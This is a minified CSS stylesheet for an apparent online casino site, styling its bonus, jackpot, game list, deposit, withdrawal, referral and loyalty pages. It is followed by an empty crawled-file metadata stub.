.bonus-slider-modal .modal-body{background-color:#171717}.bonus-slider-modal .modal-footer{background-color:#171717;border:1px solid #171717}.bonus-slider-modal .activation-button{background-color:#bda270;color:#fff}.bonus-slider-modal .activation-button:hover{background-color:#8f7952;color:#fff}.bonus-slider-modal .close-button{background-color:#454545}.bonus-slider-modal .close-button:hover{background-color:#3e3e3e}.bonus-slider-modal .bonus-form{background-color:#202020;color:#dad9d9;border-top-color:#8c8c8c;box-shadow:0 0 15px rgba(0,0,0,.2)}.bonus-controls-field .bonus-control-button{background-color:#e4e4e4;color:#525252}.bonus-controls-field .bonus-amount{background-color:#0e0e0e;color:#bda270}.bonus-range .bubble{color:#fff;border-color:#bda270;background:#0e0e0e}.bonus-range .bubble::before{border-color:rgba(233,154,1,0);border-top-color:#bda270}.bonus-range .bubble::after{border-color:rgba(14,14,14,0);border-top-color:#0e0e0e}.standard-form-note.claim-note span,.standard-form-note.claim-note strong{color:#fff}.claim-item-type .expiration-countdown [data-section]{background:#4f4330}.claim-item{background-color:#1b1812;color:#bda270;border:1px solid #65563d}.bonus-progress .progress{background:#555}.bonus-progress .progress-bar.progress-bar-success{background:linear-gradient(to right,#a4c165 0%,#6dcf67 100%)}.claim-info-modal h4{color:#fff}.claim-item .claim-button,.claim-item .activation-button,.claim-item .cancellation-button,.claim-item .expiration-button{background-color:#bda270;color:#000}.claim-item .claim-button{border-color:#e4ff23;color:#000;background:#00ff23;background:-moz-linear-gradient(top,#00ff23 0%,#009d16 100%);background:-webkit-linear-gradient(top,#00ff23 0%,#009d16 100%);background:linear-gradient(to bottom,#00ff23 0%,#009d16 100%)}.claim-item .claim-button:hover,.claim-item .activation-button:hover,.claim-item .cancellation-button:hover,.claim-item .expiration-button:hover{background-color:#ebcb80}.contact-us-list li h6{color:#787878;color:#fff}.contact-us-list li a{color:#bda270}.announcement-outer-container{background-color:#0c0c0c;color:#b5b5b5}.announcement-container>[data-section="announcements"]{background-color:#171717}.home-inner-container{background-color:#100e07e5}.home-progressive-jackpot{background-image:linear-gradient(#1a1507,#4b3e1b,#1a1507)}.home-progressive-jackpot .inner-container{background-image:linear-gradient(#595110,rgba(89,81,16,0))}.home-progressive-jackpot .border-container{border-color:#b3a418}.home-progressive-jackpot .jackpot-container,.jackpot-container{background-image:linear-gradient(#b3a418,#181600)}.jackpot-container{box-shadow:0 5px 15px #fffb9080}.home-progressive-jackpot .jackpot-border-container,.jackpot-border-container{border-color:#595110}.home-progressive-jackpot .jackpot-currency,.jackpot-currency{color:#b3a418}.popular-game-title-container{color:#fff}.popular-game-title-container>i{border-bottom-color:#4a3f2b;border-top-color:#0d0d0d}.popular-game-title-container a{background-color:#bda270;color:#000}.info-center-container h2{color:#bda270}.info-center-container h3{border-left-color:#bda270}.info-center-container a{color:#bda270}.info-center-container .panel-group .panel-heading{background-color:#6a5d45}.info-center-container .panel-group .panel-heading .glyphicon-question-sign{color:#a5a5a5}.info-center-container .panel-group .panel-title a{color:#fff}.info-center-container .panel-default>.panel-heading+.panel-collapse .panel-body{background-color:#252017}.about-us-container h5[data-title="safe-and-secure-gaming-environment"]{color:#00b4bf}.about-us-container h5[data-title="customer-experience"]{color:#00bf99}.about-us-container h5[data-title="fast-and-secure-payments"]{color:#9e5bff}.about-us-container h5[data-title="sky-is-not-the-limit"]{color:#ff1688}.about-us-container .inner-box{background-color:#191919;border-color:#685b44}.about-us-container .game-panel li>p{color:#fff}.message-detail-title{color:#fff;border-bottom-color:#d5d5d5}.replied-message{color:#e0e0e0;border-bottom-color:#bda270}.replied-message[data-creator="true"] .replied-message-content{background-color:#252017}.replied-message[data-message-type="announcement"]{background-color:#000}.message-table{color:#d5d5d5}.message-table-header .buttons-container a{color:#d5d5d5}.message-table-header .buttons-container a:hover{background-color:#bda270;color:#fff}.message-table-body .checkbox-column,.message-table-body .message-column{border-top-color:#bda270}.confirmation-message-modal .modal-header{background-color:#263366;border-bottom-color:#bababa}.confirmation-message-modal h4.modal-title{color:#fff}.confirmation-message-modal .modal-body{background-color:#dbdbec}.confirmation-message-modal .confirm-btn.blank{background:#dcdbed;color:#808080}.confirmation-message-modal .confirm-btn{background:#808080;color:#fff;border-color:#808080}.confirmation-message-modal .confirm-btn:hover{background:#dcdbed;color:#808080}.confirmation-message-modal .confirm-btn.blank:hover{background:#808080;color:#fff}.mobile-app-container .logo-container{background-color:#252017}.mobile-app-container .title-container{color:#bda270}.mobile-app-container .link-container a:hover{background-color:#1f1d1a}.mobile-app-container .nav-tabs{border-bottom-color:#bda270}.mobile-app-container>.nav-tabs a{color:#ccc}.mobile-app-container .nav-tabs>li.active>a,.mobile-app-container .nav-tabs>li.active>a:hover,.mobile-app-container .nav-tabs>li.active>a:focus{background-color:#111;color:#bda270;border-color:#bda270;border-bottom-color:transparent}.mobile-app-container .nav>li>a:hover,.mobile-app-container .nav>li>a:focus{background-color:#252017;color:#ebcb80;border-color:#ebcb80 #ebcb80 #ebcb80}.mobile-app-container .tab-pane .note{color:#f00}.mobile-app-container .tab-pane .important{color:#ff9600}.mobile-app-container a{color:#ccc}.profile-container .section-heading{color:#fff}.profile-container .mobile-info-button{border-color:#bda270;color:#bda270}.profile-container .mobile-info-button:hover{background-color:#252017;color:#fff}.promotion-side-menu,.promotion-list{background-color:#111;border-color:#111}.promotion-side-menu>h5{color:#bda270}.promotion-side-menu>a{border-bottom-color:#191714;color:#fff}.promotion-side-menu>a[data-active="true"],.promotion-side-menu>a:hover{background-color:#252017;border-left-color:#bda270}.promotion-item{background-color:#252017}.promotion-item .promotion-footer{color:#fff}.promotion-item .click-for-get-promo-button{background-color:#bda270;color:#000}.promotion-item .click-for-get-promo-button:hover{background-color:#ebcb80}.promotion-item-details{background-color:#111;color:#fff}.promotion-item-details .click-for-get-promo-button{background:#bda270;background:linear-gradient(to right,#bda270 0%,#675a43 100%)}.promotion-item-details .click-for-get-promo-button:hover{background:#675a43;background:linear-gradient(to right,#675a43 0%,#bda270 100%)}.register-done-container{color:#d5d5d5}.register-done-container>h2{color:#fff}.register-done-container>h2 span{color:#bda270}.register-done-container>img{background-color:transparent}.register-done-container .btn-deposit{background:#bda270;background:linear-gradient(to right,#bda270 0%,#675a43 100%)}.register-done-container .btn-deposit:hover{background:#bda270;background:linear-gradient(to left,#bda270 0%,#675a43 100%)}.register-done-container .standard-button-group .btn{border-color:#bda270;color:#fff}.register-done-container .standard-button-group .btn:hover{border-color:#363636;background:#363636}.register-done-container .register-verification-done{border-color:#bda270;background:#bda2704f}.register-done-container .register-verification-done .info{color:#fff;border-color:#fff}.register-done-container .register-verification-done a{color:#bda270}.provider-slide{background-color:#423717;background-image:linear-gradient(to bottom,#423717 0%,#252217 100%);border-color:#4a3f2b}.provider-slide>i{color:#fff}.provider-slide>i:hover{background-color:rgba(255,255,255,.05)}.game-description-container .game-title{color:#fff}.game-description-container .game-description{color:#fff}.progressive-jackpot .jackpot-container{color:#302e2e}.deposit-container .standard-form-note a{color:#fba501}.deposit-container .formatted-balance{color:#fba501}.deposit-container .bank-info{background-color:#242424;background-image:none}.deposit-container .deposit-form-group .form-control{border:1px solid #646464}.deposit-summary-container,.withdrawal-summary-container{border:1px solid #1e1e1e}.deposit-summary-container .deposit-summary-header,.withdrawal-summary-container .withdrawal-summary-header{background-color:#1e1e1e}.deposit-summary-container .deposit-summary-content,.withdrawal-summary-container .withdrawal-summary-content{background-color:#111}.deposit-summary-container .deposit-summary-header .summary-transfer-amount,.withdrawal-summary-container .withdrawal-summary-header .summary-transfer-amount{color:#bda270}.bank-info{background-color:#141414;background:linear-gradient(to bottom,#141414 0%,#242424 100%)}.bank-info hr{border-top:1px solid #000;border-bottom:1px solid #393939}.bank-info h1,.bank-info h2,.bank-info [data-bank-info="details"] span{color:#fff}.bank-info [data-bank-info="qrcode"]{background-color:transparent}.deposit-container .real-deposit-amount,.deposit-container .deposit-amount input.form-control,.deposit-container .deposit-amount .currency-suffix{color:#bda270}.withdrawal-container .withdrawal-form-group .form-control{border:1px solid #646464}.withdrawal-container .total-balance{color:#bda270;border-bottom:1px solid #252017}.withdrawal-container .bank-info{background-color:#242424;background-image:none}[data-container-background="general"]{background-color:#0a0813}[data-container-background="home"]{background-color:#0a0813}[data-container-background="slots"]{background-color:#0a0813}[data-container-background="arcade"]{background-color:#0d0d0d}[data-container-background="crash-game"]{background-color:#0d0d0d}[data-container-background="casino"]{background-color:#1b1812}[data-container-background="race"]{background-color:#1b1812}[data-container-background="others"]{background-color:#0a0813}.free-play{color:#d3d3d3}.free-play:hover{color:#fff}.play-now{color:#fff;background:#bda270;background:linear-gradient(to right,#bda270 0%,#675a43 100%)}.play-now:hover{color:#fff;background:#675a43;background:linear-gradient(to right,#675a43 0%,#bda270 100%)}.games-list-container{background-color:rgba(29,26,12,.74)}.games-list-container .filter-section{background-color:#bda270;background:linear-gradient(to right,#bda270 0%,#6d5f46 100%)}.games-list-container .filter-section input[type=text]{border-color:#b79545;background:#25211a;color:#fff}.games-list-container .filter-section:after{background-color:#bda270;color:#fff}.games-list-container .category-filter-link{color:#000}.games-list-container .category-filter-link.active,.games-list-container .category-filter-link:hover{background-color:#ebcb80}.game-list-title{background-image:linear-gradient(transparent calc(50% - 1px),#fff 2px,transparent calc(50% + 1px))}.game-list-title>div{background-color:inherit;color:#edeff6}.game-list-title{background-color:#02071c}.provider-outer-container,.game-list,.games-list-container .game-info,.popular-game-title-container+.game-list-container{background-color:#0c0c0c;border-color:#4a3f2b}.game-list .game-item{background-color:#776545;background-image:linear-gradient(to bottom,#776545 0%,#3a2f1d 100%)}.game-list .game-name{color:#fff}.game-list .provider-name{color:#bda270}.game-list .link-container{background-color:rgba(6,0,15,.85)}.game-list .wrapper-container:hover{background:#000}.large-game-list-container{background:#2b2516bd}.large-game-list-container .section-heading h4{color:#bda270}.large-game-list-container .large-game-list-section{border:3px solid #4a3f2b;background:#0c0c0c}.large-game-list-container .large-game-list .play-now{background:#ae8943}.large-game-list-container .large-game-list .play-now:hover{background:#826b3f}.large-game-list-container .large-game-list .free-play{color:#000;background:#fff}.large-game-list-container .large-game-list .free-play:hover{color:#000;background:#b7b4b4}.large-game-list .link-container{background-color:#000000b2}.large-game-list .bottom-link-container{background-color:#091122}.arcade-game-list,.crash-game-game-list{background-color:rgba(3,13,58,.85)}.large-game-list li{background:linear-gradient(180deg,rgba(0,0,0,0) 25%,#ffbe16 100%)}.large-game-list img{background:linear-gradient(180deg,#0a0813 25%,#413700 100%)}.large-game-list li a.game-info{border-color:#ae8943;color:#ae8943}.large-game-list li a.game-info:hover,.large-game-list li a.game-info:focus{color:#ebcb80;border-color:#ebcb80}body{background-color:#0d0d0d}.topbar-container{border-bottom-color:#111;background-color:#111}.topbar-left-section .topbar-item{color:#d5d5d5}.topbar-left-section .topbar-item+.topbar-item{border-left-color:#ccc}.topbar-left-section .topbar-item a{color:#6c6c6c}.topbar-left-section .topbar-item a:hover{color:#fff}.topbar-left-section .language-selector-container{color:#fff}.topbar-left-section .language-selector-trigger:after{border-color:transparent;border-top-color:#fff}.topbar-left-section .language-selector-trigger[data-active='true']:after{border-bottom-color:#fff}.topbar-left-section .language-selector{background-color:#0b0917}.topbar-left-section .language-selector li{background-color:#111}.topbar-left-section .language-selector li:hover{background-color:#957c4e}.site-header{background:linear-gradient(to right,#1e1e1e 0%,#1e1e1e 100%);box-shadow:inset 0 2px 1px rgba(255,255,255,.1)}.top-menu>li{color:#fff}.top-menu>li+li:before{background:#353535}.top-menu>li[data-active="true"],.top-menu>li:hover{color:#bda270}.top-menu .game-list-container{background-color:rgba(23,20,6,.98);border-bottom-color:#bda270}.top-menu .games-container>li{background:linear-gradient(180deg,rgba(0,0,0,0) 25%,#ffbe16 100%)}.top-menu .games-container>li:hover>a{background-color:rgba(40,32,88,.3)}.top-menu .games-container>li>a img{background:linear-gradient(180deg,#0a0813 25%,#413700 100%)}.site-content-container{background-color:#0d0d0d}.site-contacts{background:#b59456;background-image:linear-gradient(to bottom,#b59456 0%,#6f521e 100%)}.site-contacts .contact-list li a{background-color:#0c0c0c;color:#fff}.site-contacts .contact-list li a i{background-color:#95815b}.site-info-container{background-color:#141414}.site-info-container .section-title{color:#d5d5d5}.site-info-inner-container{color:#676767}.site-info-inner-container .site-links-container{border-color:#27241c}.site-info-inner-container .footer-links li a,.footer-links>li>a{color:#887f76}.site-info-inner-container .footer-links li a:hover,.footer-links>li>a:hover{color:#fff}.site-info-inner-container .support-list li{border-color:#4a3f2b}.copyright-info-container{border-top-color:#0d0d0d;color:#d5d5d5}.copyright-info-container .copyright{color:#fff}.register-page-link a{color:#bda270}.register-modal .modal-body,.forgot-password-modal .modal-body{background-color:#1e1e1e;color:#8c856c}.login-panel{color:#fff}.login-panel input[type=text],.login-panel input[type=password]{background-color:#0b0b0b;border-color:#1a1a1a}.login-panel .login-button{background:#1b1b1b}.login-panel .login-button:hover{background:#333}.login-panel .register-button{background:#bda270;background:linear-gradient(to right,#bda270 0%,#675a43 100%)}.login-panel .register-button:hover{background:#675a43;background:linear-gradient(to right,#675a43 0%,#bda270 100%)}.login-panel .forgot-password-link{color:#6c6c6c}.login-panel .forgot-password-link:hover{color:#bda270}.modal-header{background-color:#695c45;background-image:linear-gradient(to right,#231a08 0%,#695c45 100%);color:#fff}.register-modal .modal-header,.forgot-password-modal .modal-header{background-color:#1e1e1e;background-image:none;color:#fff}.modal-header .close{color:#fff}.modal-body{background-color:#000;color:#fff}.modal-footer{background:#000;color:#fff;border-top:1px solid rgba(224,224,224,.2)}.modal-footer .btn-secondary{background:none;color:#fff}.modal-footer .btn-secondary:hover{color:#bda270}.modal-footer .btn-primary{color:#fff;background:#bda270;background-image:linear-gradient(to right,#bda270 0%,#675a43 100%)}.modal-footer .btn-primary:hover{background:#675a43;background-image:linear-gradient(to right,#675a43 0%,#bda270 100%)}.popup-modal [data-popup="maintenance"] p span{background:#fff;color:#8c7852}.standard-form-content{background:#111;color:#fff}.standard-form-title{color:#bda270}.standard-form-sub-title{border-left-color:#bda270}.standard-form-note{background:#675a43}.standard-form-note a{color:#ebcb80}.standard-reporting-control-group>input{background-color:#0c0914;border-color:#1f1632;color:#a7a7a7}.standard-form-content .table thead,.standard-reporting-scroll-container .table thead{background-color:#252017;border-color:#3c3425}.standard-form-content .table thead tr th,.standard-reporting-scroll-container .table thead tr th{border-color:#3c3425;color:#fff}.standard-form-content .table tbody,.standard-reporting-scroll-container .table tbody{background-color:#151310}.standard-form-content .table tbody td,.standard-reporting-scroll-container .table tbody td{border-color:#3c3425;color:#bbb}.table{color:#bbb}.standard-required-message,.field-validation-error{color:#f00}.standard-inline-form-group label{color:#fff}.standard-inline-form-group .form-control,.standard-form-content .form-control,.mobile-app-container .mobile-app-select{background-color:#0b0b0b;border-color:#1a1a1a;color:#fff}.mobile-app-container .mobile-app-select .active a,.mobile-app-container .mobile-app-select a:hover{background-color:#bda270}.standard-inline-form-group .form-control[disabled],.standard-inline-form-group .form-control[readonly]{background-color:#1f1d18}.standard-inline-form-group [data-section="asterisk"]{color:#f00}.standard-button-group .btn-primary,.standard-reporting-control-group .btn-primary,.deposit-container .reveal-bank-account-button{background:#bda270;background-image:linear-gradient(to right,#bda270 0%,#675a43 100%);color:#fff}.standard-button-group .btn-primary:hover,.standard-reporting-control-group .btn-primary:hover,.deposit-container .reveal-bank-account-button:hover{background:#675a43;background-image:linear-gradient(to right,#675a43 0%,#bda270 100%)}.expiration-countdown [data-section]{background-color:#675b44;color:#fff;border-color:#a9a9a9}.expiration-countdown [data-value]{background-color:#f6f6f6;color:#675b44}.copy-input-button-field .copy-input-button{color:#fff;background:linear-gradient(to right,#bda270 0%,#675a43 100%)}.copy-input-button-field .copy-input-button:hover{color:#fff;background:linear-gradient(to right,#675a43 0%,#bda270 100%)}.standard-profile-bar{background-color:rgba(37,32,23,.98);color:#d5d5d5}.standard-profile-bar .username-field .username{color:#bda270}.standard-profile-bar .balance-field .balance{color:#bda270}.standard-profile-bar .user-field .loyalty-info-container>div a{background-color:#bda270}.standard-nav-bar .nav-bar-title{color:#bda270}.standard-nav-bar a{border-color:#252017;background-color:#252017;color:#fff}.standard-nav-bar a[data-active="true"]{background-color:#bda270;background-image:linear-gradient(to right,#bda270 0%,#6d5f47 100%)}.standard-nav-bar a:not([data-active="true"]):hover{border-color:#ebcb80;color:#ebcb80}.standard-side-menu{background-color:#111;color:#bda270}.standard-side-menu a{border-color:#252017;background-color:#252017;color:#fff}.standard-side-menu a[data-active="true"]{background-color:#bda270;background-image:linear-gradient(to right,#bda270 0%,#675a43 100%)}.standard-side-menu a:not([data-active="true"]):hover{border-color:#bda270;color:#bda270}.user-info{color:#fff}.user-info .user-main-info{background:#1d1d1d;box-shadow:0 4px 4px 0 #00000040}.user-info .balance>span,.user-info .balance>a>span{color:#00fc12}.user-info .balance .locked-balance{background:#3b384a;color:#fff}.user-info .balance .locked-balance span{color:#00fc12}.referral-section .referral-code-container{border-color:#bda270}.referral-section .referral-code-copy-btn,.referral-box-container .referral-box .referral-box-icon,.whitelisted-domains-link{background:linear-gradient(to right,#bda270 0%,#675a43 100%)}.referral-section .referral-social-media-container .referral-social-media button{filter:invert(100%) invert(78%) sepia(5%) saturate(2887%) hue-rotate(0deg) brightness(87%) contrast(76%)}.referral-box-container .referral-box{background-color:#3c3629;border-color:#bda270}.referral-box-container .referral-box span{color:#bda270}.update-verification-note{background-color:#201d19}.update-verification-note p{color:#bda270}.change-referral-code a,.referral-box a{color:#bda270}.referral-container a:hover,.change-referral-code a:hover,.referral-box a:hover{color:#b59456}.user-info .vendor-balances-container{border:3px solid #ebcb80}.user-info .dropdown-menu.vendor-balances-container{background-color:rgba(0,0,0,.85)}.user-info .vendor-balances-container .vendor-balances-header,.user-info .vendor-balances-container strong{color:#ebcb80}.user-info .vendor-balances-container .vendor-balances-header{border-bottom:2px solid #ebcb80}.site-description,.site-description h1,.site-description h2,.site-description h3,.site-description p,.site-description a,.site-description div,.site-info .site-info-title p,.site-footer .copyright,.site-info .site-info-description h4,.site-info .site-info-description p{color:#676767}.site-info .site-info-title h3,.footer-section-title,.provider-container>legend,.percentCount{color:#d5d5d5}.footer-links>li+li>a,.footer-separator,.site-info .site-info-title,.site-info .site-info-description.with-seperator+.with-seperator,.provider-container{border-color:#3d3b3e}.footer-info-container .site-info:not(:last-child):after{background-color:#3d3b3e}.percentCount{font-family:inherit}.progressbar{background:#242223!important}.proggress{background:#737373!important}.site-footer{background-color:#141414}.download-apk{color:#fff}.download-apk .h2 span{color:#dca744}.download-apk-section i{color:#dca744}.standard-form-note strong{color:#bda270}.standard-form-note span{color:#bda270}.claim-item-type>div{background-color:#65563d}.standard-content-info h2{color:#bda270}.standard-content-info .standard-content-block{background-color:#241f17}.bank-info-container .carousel-indicators .active{background-color:#bda270}.profile-summary-table.table tbody{background-color:inherit}.otp-hr{border-color:#bda270}.request-otp-button,.request-otp-button:hover,.contact-verification-link,.contact-verification-link:hover{border-color:#bda270;color:#bda270}.otp-input{border-color:#bda270}.standard-reporting-control-group>label{color:#bbb}.standard-reporting-scroll-container .table .grid-totals{background-color:#252017;border-color:#3c3425}.payment-method-selection input[type="radio"]:checked+label{background:#b59456;background-image:linear-gradient(to bottom,#b59456 0%,#6f521e 100%)}.withdrawal-container .real-withdrawal-amount,.withdrawal-container .withdrawal-amount input.form-control,.withdrawal-container .withdrawal-amount .currency-suffix{color:#bda270}.withdrawal-container .formatted-balance{color:#bda270}[data-payment-gateway="qris"] .qris-qr-code-container a{background:linear-gradient(to right,#bda270 0%,#675a43 100%)}.notification-tabs .notification-tab-item{background-color:#333}.notification-tabs .notification-tab-item[data-active="true"]{background:#b59456;background-image:linear-gradient(to bottom,#b59456 0%,#6f521e 100%)}.notification-list .notification-item{background-color:transparent}.notification-list .notification-item[data-seen="false"]{background-color:#555}.unread-announcements-popup{border-color:#ebcb80}.unread-announcements-popup:before{border-bottom-color:#ebcb80}.notification-popup-body .notification-footer{background:#b59456;background-image:linear-gradient(to bottom,#b59456 0%,#6f521e 100%);border-color:#b59456}.top-tab-container a{background-color:#111}.top-tab-container a[data-active="true"],.top-tab-container a:hover{background:#252017}.loyalty-container .standard-form-content{background-color:#111}.mission-container .mission-item{background-color:#2c2925}.mission-container .mission-item .mission-action-container{background-color:#393329}.mission-container .mission-item .mission-action-container .action-button{background:#626262}.mission-container .mission-item .mission-action-container .action-button:hover{background:#4e4e4e}.mission-container .mission-item[data-status="claimable"] .mission-action-container .action-button{background:#b59456;background-image:linear-gradient(to right,#b59456 0%,#6f521e 100%)}.mission-container .mission-item[data-status="claimable"] .mission-action-container .action-button:hover{background:#6f521e;background-image:linear-gradient(to right,#6f521e 0%,#b59456 100%)}.daily-reward-container .standard-secondary-button{background:#bda270;background:linear-gradient(to right,#bda270 0%,#675a43 100%)}.daily-reward-container .standard-secondary-button:hover{background:#675a43;background:linear-gradient(to right,#675a43 0%,#bda270 100%)}.benefit-container .benefit-list .benefit-card{background-color:#2a2721;border-color:#2a2721}.benefit-container .benefit-list .benefit-card>div{background-color:#484238}.level-progress-section .bar{background-color:#343028}.level-progress-section .bar .xp-tooltip{background-color:#aca171;color:#fff;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid #aca171}.level-progress-section .bar .xp-tooltip::before{border-top:5px solid #aca171;border-left:5px solid transparent;border-right:5px solid transparent}.loyalty-container .loyalty-menu a{background-color:#252017}.loyalty-container .standard-nav-bar a{background-color:transparent}.loyalty-container .standard-nav-bar a[data-active="true"]{background-color:#252017}.loyalty-container .loyalty-history-filter select{background-color:#282725;border-color:#685c44}.loyalty-history-list .loyalty-history-item{background-color:#21201c}.how-it-works-container .how-it-works-section .how-it-works-section-title{color:#bda270}.event-list-container .event-list .event-item .event-info .event-time{color:#aaa}.daily-reward-container .double-xp-countdown-container{background-color:#45371d}.daily-reward-container .expiration-countdown [data-section="minutes"]:after,.daily-reward-container .expiration-countdown [data-section="seconds"]:after,.daily-reward-container .expiration-countdown [data-value]{color:#39bb2e}.level-progress-section .bar{background-color:#333}.introjs-tooltip-title.introjs-tooltip-title{color:#000}.introjs-tooltiptext.introjs-tooltiptext .subtitle{color:#bda270}.introjs-tooltiptext.introjs-tooltiptext p{color:#333}.introjs-nextbutton.introjs-nextbutton{background-image:linear-gradient(to right,#bca16f 0%,#675a43 100%)}.introjs-bullets.introjs-bullets ul li a.active,.introjs-bullets.introjs-bullets ul li a:hover{background-color:#d0b889}.introjs-skipbutton.introjs-skipbutton{color:#bda270}.referral-features .referral-features-item{background-color:#212121}.referral-features .referral-features-item .feature-icon>div{background:linear-gradient(to bottom,#b59456 0%,#6f521e 100%)}.referral-features .referral-features-item .feature-info p{color:#bda270}.referral-verification-container .standard-form-note{background-color:#363636}.referral-verification-container .standard-form-note.with-icon{background-color:#5f5858}.simple-form-note,.referral-verification-container .standard-form-note,.standard-form-note.with-icon>div:last-child p{color:#bda270}.pending-verification-container .icon-container{background-color:#bda270}.pending-verification-container p{color:#bda270}.referral-verification-container .verification-footer .line{background-color:#ccc}.referral-verification-container [data-is-contact-verified="false"] .profile-link{background:linear-gradient(to bottom,#b59456 0%,#6f521e 100%)}.referral-verification-container [data-is-contact-verified="false"] .profile-link:hover{background:linear-gradient(to bottom,#6f521e 0%,#b59456 100%)}.deposit-summary-container .deposit-summary-content .deposit-summary-footer,.withdrawal-summary-container .withdrawal-summary-content .withdrawal-summary-footer{border-top:1px solid #303030}.payment-maintenance-container,.remarks-container{background:#1e1e1e;color:#fff}.payment-maintenance-container i,.remarks-container i{background-color:#f00;color:#fff;border-color:#fff}.remarks-container{border-color:#bda270;background:#252017}.remarks-container i{background-color:transparent;border-color:#bda270;color:#bda270}.register-modal .payment-method-container{background-color:#363636}.popover{background-color:#252017;border-color:#bda270;color:#fff}.popover.top .arrow{border-top-color:#bda270}.popover.top .arrow:after{border-top-color:#252017}[data-payment-gateway] .download-qr-button{background:#bda270;color:#fff}.bank-info .bank-account-number-container img,.bank-info .download-qr-code-button img{filter:invert(1)}[data-payment-gateway] .destination-account-number-container.destination-account-number-container img,[data-payment-gateway] .va-account-number.va-account-number img{filter:initial}[data-payment-gateway] .download-qr-button img{filter:invert(1)}.pending-transactions-container .pending-transactions-item{color:#fff;background-color:#1d1d1d}.pending-transactions-container .pending-transactions-item [data-payment-gateway]{background-color:#222;color:#fff}.pending-transactions-container.pending-transactions-container [data-payment-gateway] .destination-account-number-container img{filter:invert(1)}.pending-transactions-container .pending-transactions-item [data-payment-gateway] .destination-account-bank-info>div>img{filter:initial}.pending-transactions-container .pending-transactions-item .pending-transaction-remarks-container{border-color:#fff3;color:#fff;background-color:#ffffff0f}.modal-body .pending-transaction-summary-container,.claim-info-modal .alert-container,.payment-account-creation-remarks{border-color:#bda270;color:#fff;background-color:#252017}.modal-body .pending-transaction-summary-container .pending-transaction-summary-footer{border-top-color:#bda270}.modal-body .pending-transaction-summary-container .pending-transaction-summary-footer a{color:#fff;background-color:#bda270}.otp-popup .otp-popup-content{background-color:#212121}.otp-fake-inputs div{background-color:#000;color:#fff}.otp-fake-inputs div.filled,.otp-fake-inputs div.focused{border-color:#bda270}.otp-popup .otp-popup-content .resend-button{color:#bda270}.otp-popup .otp-popup-content .standard-secondary-button:disabled{background:#3a3943;color:#ffffff4d;border-color:#403d6380}.modal-body .pending-transaction-details-container{background-color:#242424;border-color:rgba(224,224,224,.09);color:#fff}.modal-body .pending-transaction-details-container .pending-transaction-details-item{background-color:#0e0e0e;border-color:#0e0e0e}.modal-body .pending-transaction-details-container .pending-transaction-details-item .transaction-icon{filter:none}.modal-body .pending-transaction-details-container .pending-transaction-details-item hr{border-color:rgba(224,224,224,.2)}.modal-standard-header{color:#fff}.modal-standard-header:after{background-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.9) 46.29%,rgba(255,255,255,0) 100%)}.bonus-selection-popup .bonus-selection-popup-content{background:#0e0e0e}.bonus-selection-list .bonus-selection-card+.remarks-container{background:#fba50117;color:#fff;border-color:#fba501}.mobile-app-password-form .standard-form-note span{color:#bda270}.notification-list .notification-item{background:#060201;border-color:#242424}.notification-list .notification-item[data-seen="false"]{background:#221800;border-color:#8a6307}.notification-list .notification-item .notification-header .notification-label{background:#7c5e28}.notification-list .notification-item .notification-title-container .notification-title-content h3{color:#fff}.notification-popup-body .notification-popup-title,.notification-popup-body .notification-tabs .notification-tab-item,.notification-popup-body .notification-tabs .notification-tab-item[data-active="true"]{background:#000}.empty-notification-container .empty-notification-image{background:#333}.loyalty-level-benefits-section{background:#0e0e0e;border-color:#353535}.loyalty-level-container .loyalty-level-item .loyalty-level-badge-container{background:#121212}.loyalty-level-container .loyalty-level-item[data-selected="true"] .loyalty-level-badge-container{background:#202020}.loyalty-level-container .loyalty-level-item .loyalty-level-progress-container .loyalty-level-progress-point{background:#252525;border-color:#252525}.loyalty-level-container .loyalty-level-item .loyalty-level-progress-container .loyalty-level-progress-bar{background:#252525}.loyalty-level-benefits-container{background:#141414}.loyalty-level-benefits-container .loyalty-level-benefits-list .loyalty-level-benefits-list-item{background:#252525}.standard-form-title.with-back-icon span{color:#fff}.loyalty-container .standard-form-title{border-color:#bda270}.loyalty-reward-container{border-color:#353535;background-color:#0e0e0e}.loyalty-reward-container .tab-filter .tab{background-color:#1e1e1e}.loyalty-reward-container .tab-filter input:checked+.tab{background-color:#393939}.loyalty-reward-container .category-title::before{background-color:#e2bd78}.loyalty-reward-container .loyalty-reward-button{background-image:linear-gradient(to right,#bda270,#675a43)}.loyalty-reward-container .loyalty-reward-button.disabled{background:#fff3}.loyalty-reward-container .flash-sale-container .item{background-color:#191919;border-color:#101010}.loyalty-reward-container .lucky-draw-container .item{background-color:#191919;border-color:#28282800}.loyalty-reward-container .other-product-container .item{background-color:#191919;border-color:#28282800}.loyalty-reward-container .flash-sale-container::-webkit-scrollbar-thumb,.loyalty-reward-container .lucky-draw-container::-webkit-scrollbar-thumb,.loyalty-reward-container .other-product-container::-webkit-scrollbar-thumb{background:#58585a}.search-header .search-title img{filter:invert(62%) sepia(61%) saturate(240%) hue-rotate(0deg) brightness(95%) contrast(83%)}.standard-remark-notification .remark-notification-content span{color:#bda270}.set-as-default-button{color:#bda270;border-color:#bda270}.notification-list .notification-item .notification-play-button{background:#7c5e28}.claim-item a.activation-button{color:#000}.claim-item .claim-title .free-spin-note{color:#bda270}.floating-action-button .floating-action-button-item{background:linear-gradient(90deg,#bda270 0%,#675a43 100%);border-color:#c7baa0;box-shadow:0 4px 24px 0 #bda27080}.bonus-selection-container,.bonus-selection-list .bonus-selection-card.selected{background:#3a3123;border-color:#b49a6b}.bonus-selection-list .bonus-selection-card.selected .bonus-selection-card-footer{background:#3a3123}.bonus-selection-list .bonus-selection-card.selected .bonus-selection-card-content .bonus-selected{background:#b49a6b}.simple-modal .btn-secondary{border:1px solid #bda270;color:#bda270}.standard-outline-button.standard-outline-button{border-color:#bda270}.standard-remarks-container .standard-remarks-content-container p span{color:#bda270}.table .table{color:#bbb}

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/nexus.js?1765917714
body_size: 4180
content:
